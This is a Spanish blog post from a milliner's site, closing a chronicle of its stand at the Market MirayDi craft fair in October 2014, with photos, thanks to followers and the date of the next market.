<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-1w87j_sP9hDzp7AsY1GYDCAaDcBHeBFputVM2FJzTP2DZvA7_mUngrOIhbAnJEIlOaSbt-UBaPaC-JZ5-o3uDFNjAIuQwfWcBL0NU-v6kRQtZPB9jxTvZ3uVitvdg7ZDR-JHT9HWtw/s1600/IMG_8277.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-1w87j_sP9hDzp7AsY1GYDCAaDcBHeBFputVM2FJzTP2DZvA7_mUngrOIhbAnJEIlOaSbt-UBaPaC-JZ5-o3uDFNjAIuQwfWcBL0NU-v6kRQtZPB9jxTvZ3uVitvdg7ZDR-JHT9HWtw/s1600/IMG_8277.JPG" width="300" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_7IPXRvBBfWk_t-07FzZiz3OWJpmA5yYQsNbFnc99MsA-l2tzbjROOAoz8l-MhyVcQ-UH5c_yUMBDDP_6oKxS-tWH23-Bk-M621WNsgC4DYcTZT3467W4CQ1RasxLcQz7_ZG1IoGiKQ/s1600/IMG_8280.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="305" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_7IPXRvBBfWk_t-07FzZiz3OWJpmA5yYQsNbFnc99MsA-l2tzbjROOAoz8l-MhyVcQ-UH5c_yUMBDDP_6oKxS-tWH23-Bk-M621WNsgC4DYcTZT3467W4CQ1RasxLcQz7_ZG1IoGiKQ/s1600/IMG_8280.JPG" width="400" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1q-SxJlXcwWjpTf0VgorrcJ8NWejdIIbOxSX3mTT1eUroz63vfNo6qW99oWzyBRkVMTGr5pllRR2gDUyl2HKR4EHhJ-cYQdjPLkb6JD5FNMxp9EHsHeupi3tzAprJcavNiAwwXIXTnA/s1600/IMG_8281.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1q-SxJlXcwWjpTf0VgorrcJ8NWejdIIbOxSX3mTT1eUroz63vfNo6qW99oWzyBRkVMTGr5pllRR2gDUyl2HKR4EHhJ-cYQdjPLkb6JD5FNMxp9EHsHeupi3tzAprJcavNiAwwXIXTnA/s1600/IMG_8281.JPG" width="333" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMjG7OY0A92B9UOZQWtpe0K4071AtBqOH0_7p-IEeBA_TB1CSNL11NF9N_rGnTOfi87XGoKxsz2bnw6iwFf0qSdmawQCHtEUlOz3-Ce6kGFOrFlBjL6yI8oSBFGFCMETKiVjeT_Ipqiw/s1600/IMG_8262.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMjG7OY0A92B9UOZQWtpe0K4071AtBqOH0_7p-IEeBA_TB1CSNL11NF9N_rGnTOfi87XGoKxsz2bnw6iwFf0qSdmawQCHtEUlOz3-Ce6kGFOrFlBjL6yI8oSBFGFCMETKiVjeT_Ipqiw/s1600/IMG_8262.JPG" width="400" /></a></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: justify;">
Y como no podía ser de otra manera, tampoco faltaron a la cita algunas de las colaboradoras más queridas de <b><i>Los Tocados de Anaida.</i></b></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWEBCKd6qYXOrdhyphenhyphenJPsb0c-4qN-R6fPcAxCV-1JcnnBBraJ3K8lUNfQZAfxW8ocj62GlCGiYyO2orZhoyVIDnSOr3LrnYMdrvpMK72FKDIOVfgLad0Hh7oHwllUlBYdhaCVhMOu3Bh4Q/s1600/IMG_8275.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWEBCKd6qYXOrdhyphenhyphenJPsb0c-4qN-R6fPcAxCV-1JcnnBBraJ3K8lUNfQZAfxW8ocj62GlCGiYyO2orZhoyVIDnSOr3LrnYMdrvpMK72FKDIOVfgLad0Hh7oHwllUlBYdhaCVhMOu3Bh4Q/s1600/IMG_8275.JPG" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: justify;">
<b>Mabel</b> en representación del equipo de <b><i>Miss Olivine</i></b>, a la que pudimos ver así de guapa luciendo la semipamela <i>Otoño</i></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVYaSGR8jMmirNTFsfruwi7zkKAW6_lr0bd0Y18qhlEnHNoaaAF9974ilOGs623kj2fAv9BCPfy0OqtEnn-uWlKnj24RWfJGcamr-MIQ-QAkI56oRrSvy2xGzAB1nFs-z5zAUz_zJfmg/s1600/FullSizeRender.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVYaSGR8jMmirNTFsfruwi7zkKAW6_lr0bd0Y18qhlEnHNoaaAF9974ilOGs623kj2fAv9BCPfy0OqtEnn-uWlKnj24RWfJGcamr-MIQ-QAkI56oRrSvy2xGzAB1nFs-z5zAUz_zJfmg/s1600/FullSizeRender.jpg" width="290" /></a></div>
<br />
Y nuestra ilustradora favorita, la fantástica Eva Bajo luciendo horquillita de nuestra colección <b><i>El Baúl de los Recuerdos.</i></b><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5vqnrvLcUU2W8EEju_oUARg-O7E9fVqn_3DsPqN8sLlA3wWpm-pjaghDhVPLCO1H2k03utI2Kp2FFmD5HbKdwsq8G0Rpz9Q6yNK0ZfCLGGVmrHPL_JMgaDDezcbzUoBQwFCpaJt4o9w/s1600/IMG_8289.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="276" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5vqnrvLcUU2W8EEju_oUARg-O7E9fVqn_3DsPqN8sLlA3wWpm-pjaghDhVPLCO1H2k03utI2Kp2FFmD5HbKdwsq8G0Rpz9Q6yNK0ZfCLGGVmrHPL_JMgaDDezcbzUoBQwFCpaJt4o9w/s1600/IMG_8289.JPG" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: justify;">
Y &nbsp;como broche final, un apoyo incondicional atendiendo como siempre en el stand, Carmen, mi madre y la mejor comercial que se puede tener.</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOFHDEUJqwrXuDXszOBgBrHwS8pY9yaA4h7UCGppvDRJgvW40JzUxuH7u-S7dOnBo703hjrj0YG2LpCfnuorJLkI3_TnZyniDEkFNLiHVzQqodZAy5vUTt3uhlsgiQyVkKXac3nz4sNQ/s1600/DSC_0019+RETOC.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="336" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOFHDEUJqwrXuDXszOBgBrHwS8pY9yaA4h7UCGppvDRJgvW40JzUxuH7u-S7dOnBo703hjrj0YG2LpCfnuorJLkI3_TnZyniDEkFNLiHVzQqodZAy5vUTt3uhlsgiQyVkKXac3nz4sNQ/s1600/DSC_0019+RETOC.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div style="text-align: justify;">
Bueno, pues hasta aquí esta breve crónica de lo que fue este evento del pasado fin de semana, pero no quería dejar pasar este post sin dar las GRACIAS nuevamente a todos los seguidores (antiguos y nuevos) y amigos que habéis vuelto a hacer que esta muestra volviese a ser todo un EXITO con mayúsculas.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: center;">
&#161;&#161;&#161;MUCHAS GRACIAS!!!</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
NOS VEMOS EN EL <b>PRÓXIMO MARKET MIRAyDI</b> DE ESTAS NAVIDADES&nbsp;</div>
<div style="text-align: center;">
<b>3 Y 4 DE ENERO</b> SON LA CITA ELEGIDA,</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
&#191;&#191;&#191;Os vais a quedar sin conseguir los regalitos de Reyes mas originales y exclusivos???</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
&#161;&#161;&#161;Aquí os esperaré!!!</div>
<div style="text-align: center;">
<br /></div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='http://www.lostocadosdeanaida.com/search/label/eventos?max-results=5' rel='tag nofollow'># eventos</a>
<a href='http://www.lostocadosdeanaida.com/search/label/noticias?max-results=5' rel='tag nofollow'># noticias</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.lostocadosdeanaida.com/2014/10/cronica-del-market-miraydi-18-y-19-de.html&title=Crónica del Market MirayDi 18 y 19 de Octubre de 2014' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.lostocadosdeanaida.com/2014/10/cronica-del-market-miraydi-18-y-19-de.html&title=Crónica del Market MirayDi 18 y 19 de Octubre de 2014' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.lostocadosdeanaida.com/2014/10/cronica-del-market-miraydi-18-y-19-de.html&title=Crónica del Market MirayDi 18 y 19 de Octubre de 2014' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.lostocadosdeanaida.com/2014/10/cronica-del-market-miraydi-18-y-19-de.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEha2cqBJZR_eufG7smjKJJL2YCVTAOEEqUzP74NUgm20-fvCIT84cg2i4nZLwDlbLpnx1sQJme6XFcLOFkOIMX3KWVaZW7l8FRCxIhBZE_8pdMtd9nhGXgUxVKWVYww0twxZgxb8cdI9w/s1600/Market1.JPG&description=       Los Tocados de Anaida tuvieron su último stand los días 18 y 19 de Octubre en el  Market MirayDi  que se celebró en el  Espacio Mood ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.lostocadosdeanaida.com/2014/10/cronica-del-market-miraydi-18-y-19-de.html&title=Crónica del Market MirayDi 18 y 19 de Octubre de 2014' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
noticias
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/10819174766813252886' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/10819174766813252886' rel='author' title='author profile'>
<span itemprop='name'>anaidamarcos</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='http://www.lostocadosdeanaida.com/2014/10/cronica-del-market-miraydi-18-y-19-de.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.lostocadosdeanaida.com/2014/10/cronica-del-market-miraydi-18-y-19-de.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-10-22T15:33:00-07:00'>octubre 22, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=7872738102445837230&postID=6665589056287350280&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=7872738102445837230&postID=6665589056287350280&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=7872738102445837230&postID=6665589056287350280&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=7872738102445837230&postID=6665589056287350280&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=7872738102445837230&postID=6665589056287350280&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='http://www.lostocadosdeanaida.com/search/label/eventos' rel='tag'>eventos</a>,
<a href='http://www.lostocadosdeanaida.com/search/label/noticias' rel='tag'>noticias</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No hay comentarios:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Publicar un comentario</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7872738102445837230?po=6665589056287350280&hl=es&saa=85391&origin=http://www.lostocadosdeanaida.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.lostocadosdeanaida.com/2014/10/tocado-otono-en-plata-para-una-novia.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.lostocadosdeanaida.com/2014/10/minicoleccion-de-broches-y-cuellos-joya.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua</a>
</span>
<a class='home-link' href='http://www.lostocadosdeanaida.com/'>Inicio</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='http://www.lostocadosdeanaida.com/feeds/6665589056287350280/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Buscar</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='http://www.lostocadosdeanaida.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Anaida</h2>
<div class='widget-content'>
<div class="about-widget-wrap"><div class="about-widget-image">
							<center><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEit33MDkJ8-JnpFUP2MX7mItyxU83E2Vm3hQPANLJGqx7uasHGXMRGCToLhFN_hVuvFetiIp2fqbce8ZvFI7jcBObShgjRR3Ys0sjyMyRNHJoUoFJRd1mmy8RHePkrVIFP8o40FDaeoa9g/s640/Color-190A5939.jpg" alt="Sobre mí" original="" style="
        border-radius: 100%;
    border-image-source: initial;
    border-image-slice: initial;
    border-image-width: initial;
    border-image-outset: initial;
    border-image-repeat: initial;
    border-width: 1px;
    border-style: solid;
    border-color: rgb(235, 235, 235);
    margin:0;
    padding: 5px;
/" /></center>
						</div>
<div style="text-align: justify">El Arte para mí es una filosofía de vida y la creatividad el motor que me impulsa cada día....
<a href="http://www.lostocadosdeanaida.com/p/bio.html" style="
    text-decoration: underline;
">Leer más &#8594;</a></div>
<style>
.about-widget-image {
    max-height: 260px;
overflow:hidden;
margin-bottom: 15px;
}

</style>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Atelier</h2>
<div class='widget-content'>
<div align="center">
<a href="http://www.lostocadosdeanaida.com/p/atelier_9.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOsh6KJT8ibx0Y_I4lxmAq3YU7KdLdm8OHHCIbYBYMLurORP3W7ky-ZX0NL0uGTUrtM1ySlwn2OeSi0-WlptRqxGoItSKsAxBQQ7U4Hh6EoCNuVIsAR2sgJ6609PM9yOI0qz43-yml6Q/s640/ANAIDA11+retoc+BN.jpg" /></a></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<div align="center">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiRsmhb6a-ZjfNIdMti3OxdCTv3wLGEuUdHCMQMNRt1f_6sMAlI0_2yMWrnU2R6g8-8drLk1GjzYhRrja6K5J18PDvo2jxsENoA4B9LBDPLMwbnpFXpwWUfcbtCp8cccc7G0XHS3DFsJg/s1600/handmade.jpg" /></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/Los-Tocados-de-Anaida-336577403126075/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Entradas populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.lostocadosdeanaida.com/2011/10/tocados-para-senora.html'>
<img alt='TOCADOS INVITADA' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg11ZzWh2BvFJ8TtZQoFN2dZy_-myvP4fDncvEP11iVSQ909T73z9GwjvbcAGz4jeEIKe3BPQJ0w2OSe8_3RJ2iE1rHg8GhSM5UTnOHDheV-IK39whpe6wgd-FDkTsmdLriD8K8w7UJodY/s72-c/DSC_0387+retoc.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.lostocadosdeanaida.com/2011/10/tocados-para-senora.html'>TOCADOS INVITADA</a></div>
<div class='item-snippet'>           Tocado Plato&#160; Vogue     Elegante y original tocado plato con velo en negro con base lágrima de sinamay en rojo con aplique de plu...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.lostocadosdeanaida.com/2017/09/tocado-lateral-de-plumas-manoli-en.html'>
<img alt='Tocado Lateral de Plumas "Manoli" en Buganvilla y Malva' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpkoRQb8bJV248HFupPM2kuuZ6M9j3y8lgd-pVPqAbP9I6Qr5S2cleEC2ZKTcnFknsPhv3L0FVxeUrI3PY7vpcXXZOt0GlotkZw_iNytAuDchHQvr0SM_pPLB7Ytn5u1wYu9eOh68sn1M/s72-c/DSC_0550+RETOC.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.lostocadosdeanaida.com/2017/09/tocado-lateral-de-plumas-manoli-en.html'>Tocado Lateral de Plumas "Manoli" en Buganvilla y Malva</a></div>
<div class='item-snippet'>     Tocado lateral de plumas en buganvilla, hortensias preservadas en malva-rosa, paniculata en malva y hojas de terciopelo en buganvilla. ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.lostocadosdeanaida.com/2011/10/tocados-infantiles.html'>
<img alt='TOCADOS INFANTILES A MEDIDA' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhd_qIYUj-OFMkHkHR2NXNdeET4YDgFxtc0n5D_YQf24YlwN0iC5BXhpqXzTgUTc9jNlclRcD2NSvK22fwzyMtN4ewJVyYzDxHUNjgiHhuMnISYaLuJeGeLYPk6VHMwxy3uSwLHIqj4HAM/s72-c/18342364_1307167482733724_5497867878879734407_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.lostocadosdeanaida.com/2011/10/tocados-infantiles.html'>TOCADOS INFANTILES A MEDIDA</a></div>
<div class='item-snippet'>  TOCADOS INFANTILES A MEDIDA 2017     Tocado Joya&#160; Sofía         Tocado joya diseñado a medida para una de nuestras pequeñas que toman la c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.lostocadosdeanaida.com/2011/11/broches_13.html'>
<img alt='BROCHES' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh90tOiBD_quYBKeZ_7g9TLxfPWt2oADlDDHgXihSUpQ2lPvYDPzXjv0wa1OnqwOUeBsTTOuXRL1sWGMRoOvkOLJ7YkIfowV_uh0UbJelhHh_RdposrlhwaYydYT_xGi_qhANnw-h-BMmI/s72-c/DSC_0014+RETOC.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.lostocadosdeanaida.com/2011/11/broches_13.html'>BROCHES</a></div>
<div class='item-snippet'>           MAXI BROCHE MACARENA         Maxi broche realizado a medida pra una de nuestras invitadas de este año para combinar con un dos pi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.lostocadosdeanaida.com/2016/09/pamela-leticia-en-rosa-nude-y-rojo.html'>
<img alt='Pamela "Leticia" en Rosa Nude y Rojo' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgokhFCetW4on8s0iBSnWHCdgzqf8xyEG48PteFS4zBeP-kW6F73-uyKsxA-4zhakblMd82vMzz3PnVwGWphA7TmQbCrAerJ_aTkQo_n8_O6CPLIpsm2GLGXKYxYwCjHv1n1RTpFUOhKMQ/s72-c/DSC_0043+retoc.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.lostocadosdeanaida.com/2016/09/pamela-leticia-en-rosa-nude-y-rojo.html'>Pamela "Leticia" en Rosa Nude y Rojo</a></div>
<div class='item-snippet'>     Pamela tipo plato, realizada a medida en nuestro atelier para una invitada que llevará un vestido rojo.&#160;        La pamela está compuest...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Opiniones Bodas.net</h2>
<div class='widget-content'>
<script src="https://cdn1.bodas.net/js/wp-widget.js?nossl-sf-cc-20200409-06ES168-1_www_m_"></script>
<div id="wp-widget-reviews">
    <div id="wp-widget-preview">
        Lee <a href="https://www.bodas.net/complementos-novia/los-tocados-de-anaida--e73442/opiniones">nuestras opiniones</a> en &nbsp;
        <a href='https://www.bodas.net'>
            <img src="https://cdn1.bodas.net/assets/img/logos/gen_logoHeader.svg" height="20" />
        </a>
    </div>
</div>
<script>wpShowReviews(73442, "white");</script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Recomendaciones</h2>
<div class='widget-content'>
<a href='https://www.bodas.net/complementos-novia/los-tocados-de-anaida--e73442/opiniones' target='_blank'>
<img alt='Recomendaciones' height='231' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsVSgm7M6CvdrgWesNGb_HqODqGW_ZZGyXAUFPBRQZS600b-V5nLvfjeUoY07hGaFZORXS1-BD3vyDS7rK-9qVzlVy2JPSuS7XSB70Kzal8YztyrryV-T6266cfS79amI0FhcPDkot9Qo/s231/sello+recomendado+100+opiniones+bodas.net.JPG' width='231'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Wedding Awards Bodas.net</h2>
<div class='widget-content'>
<div id="wp-ratedWA">
    <a target="_blank" href="https://www.bodas.net/complementos-novia/los-tocados-de-anaida--e73442" rel="nofollow" title="Los tocados de Anaida, ganador Wedding Awards 2023 Bodas.net">
        <img width="125" height="125" alt="Los tocados de Anaida, ganador Wedding Awards 2023 Bodas.net" id="wp-ratedWA-img-2023" src="https://cdn1.bodas.net/img/badges/2023/badge-weddingawards_es_ES.jpg" />
    </a>
</div>
<script type="text/javascript" src="https://cdn1.bodas.net/_js/wp-rated.js?v=4"></script>
<script>wpShowRatedWAv3('73442','2023');</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget PageList' data-version='1' id='PageList1'>
<div class='widget-content'>
<ul>
<li>
<a href='http://www.lostocadosdeanaida.com/p/cookies.html'>Cookies</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (B)'></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (c)'></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Blogger Template'>MyBloggerThemes</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
